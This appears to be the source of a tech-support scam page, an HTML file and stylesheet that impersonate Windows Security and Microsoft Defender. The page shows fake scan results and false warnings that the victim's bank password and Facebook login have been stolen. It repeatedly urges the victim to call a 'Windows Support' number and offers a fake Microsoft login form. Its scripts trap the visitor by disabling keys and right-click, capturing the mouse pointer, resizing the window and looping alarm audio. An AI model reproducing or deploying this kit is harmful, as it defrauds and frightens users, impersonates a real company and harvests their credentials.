

==== W0in00Ayn1ErNew012/index.html @ 98627690 "Add files via upload" ====
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Security center </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";

}
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');
          </script>


        </head>



        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">



    <audio id="websgt">
        <source src="media/beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/eng.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Windows security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    1-877-913-4962
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>
      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>Microsoft Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call support for help<br>
           <span class="support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    1-877-913-4962
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3">Windows Security</span>
          <ul>
            <li>
              <a href="#">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>
      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan-type spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   1-877-913-4962
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
          <a class="active" id="leave_page" style="color:#fff!important">Cancel</a>
        </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    1-877-913-4962
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" style="display: none;">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    1-877-913-4962
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>
<div id="chat-box">
<span style="color: #fff;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Admin login</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Windows locked due to unusual activity.
<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support<br><strong>1-877-913-4962		 	</strong></p>

<form action="#">
   <input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

 <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

<input type="submit" class="button1" name="Verify" onclick="playSound1();">Login



  </form></div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>



      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("websgt").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
        });
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        var isNS = "Netscape" == navigator.appName ? 1 : 0;
        "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

        function mischandler() {
          return !1
        }

        function mousehandler(a) {
          a = isNS ? a : event;
          a = isNS ? a.which : a.button;
          if (2 == a || 3 == a) return !1
        }
        document.oncontextmenu = mischandler;
        document.onmousedown = mousehandler;
        document.onmouseup = mousehandler;
      </script>
      <script>
        document.onkeydown = function(a) {
          return !1
        };
      </script>
      <script>
        document.attachEvent("onkeydown", win_onkeydown_handler);

        function win_onkeydown_handler() {
          switch (event.keyCode) {
            case 116:
              event.returnValue = !1;
              event.keyCode = 0;
              break;
            case 27:
              event.returnValue = !1, event.keyCode = 0
          }
        }
      </script>
      <script>
        window.onload = function() {
          window.moveTo(0, 0);
          window.resizeTo(screen.availWidth, screen.availHeight)
        };
      </script>



 <script type="text/javascript">
function addEvent(obj, evt, fn) {
		if (obj.addEventListener) {
				obj.addEventListener(evt, fn, false);
		}
		else if (obj.attachEvent) {
				obj.attachEvent("on" + evt, fn);
		}
}
addEvent(window,"load",function(e) {
		addEvent(document, "mouseout", function(e) {
				e = e ? e : window.event;
				var from = e.relatedTarget || e.toElement;
				if (!from || from.nodeName == "HTML") {
						// stop your drag event here
						// for now we can just use an alert
				 //alert("hello");

			 modal.style.display = "block";

				}
		});
});

	$(document).mousemove(function(){
	var canvas = document.getElementById('mycanvas');
canvas.requestPointerLock = canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
canvas.requestPointerLock();

	//capture mouse movement event
		 // remove our layover from the DOM
	});

 //  $(document).mousemove(function(){
 // alert("move detect");
	//capture mouse movement event
 //   $("#pageLayover").remove(); // remove our layover from the DOM
 // });


</script>

      </body></html>
---- W0in00Ayn1ErNew012/css/tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
    
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
